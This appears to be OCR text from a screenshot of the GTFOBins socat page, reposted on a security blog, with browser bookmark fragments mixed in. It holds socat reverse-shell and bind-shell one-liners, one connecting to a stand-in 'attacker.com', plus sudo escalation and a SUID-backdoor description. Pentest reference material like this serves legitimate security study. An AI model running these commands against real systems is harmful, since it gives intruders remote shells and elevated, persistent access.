 gtfobins.github.io/gtfobins/socat/#bind-shell
oogle 翻译 安全漏洞信息库 安全社区渗透攻击... oscp oscp靶机 vlunhub 个人资料 HackTheBox s Techorganic – Mu... VulnHub -Winter... 新标签页 Offensive Security...
socat tcp-connect:$RHOST:$RPORT exec:sh,pty,stderr,setsid,sigint,sane
Bind shell
It can bind a shell to a local port to allow remote network access.
Run socat FILE:`tty`,raw,echo=0 TCP:target.com:12345 on the attacker box to connect to the shell.
LPORT=12345
socat TCP-LISTEN:$LPORT,reuseaddr,fork EXEC:sh,pty,stderr,setsid,sigint,sane
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with
elevated privileges if enabled on sudo.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
RHOST=attacker.com
RPORT=12345
sudo -E socat tcp-connect:$RHOST:$RPORT exec:sh,pty,stderr,setsid,sigint,sane
Limited SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access
with elevated privileges working as a SUID backdoor. If it is used to run commands it only works on
systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
大余安全
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
blog.csdn.net/qq_34801745